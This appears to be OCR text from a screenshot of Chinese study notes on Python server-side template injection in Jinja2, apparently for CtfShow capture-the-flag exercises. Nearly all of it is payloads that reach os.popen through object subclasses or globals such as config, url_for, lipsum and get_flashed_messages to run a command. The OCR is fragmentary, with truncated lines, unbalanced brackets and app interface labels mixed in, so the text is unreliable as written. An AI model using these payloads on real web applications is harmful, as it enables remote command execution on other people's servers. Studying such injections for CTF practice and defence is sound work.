 第70天：W
58:28
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
用类方法
class__.__base__.__subclasses__()[133].__init__.__globals__.popen(
class__.__base__.__subclasses__()}}
class__.__base__.__subclasses__()[133].__init__.__globals__}}
class__.__base__.__subclasses__()[133].__init__.__globals__['popen
{{config.__class__.__init__.__globals__['os'].popen('calc')}}
: url_for.__globals__.os.popen 'calc'
{{lipsum.__globals__['os'].popen('calc')}}
shed_messages: {{get_flashed_messages.__globals__['os'].popen('calc
-CtfShow 项目
/www.cnblogs.com/tuzkizki/p/15394415.html
/blog.csdn.net/m0_74456293/article/details/129429424
无过滤
{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.
过滤数字 2 3
2680 个字
150%
中
21:10
2023-07-26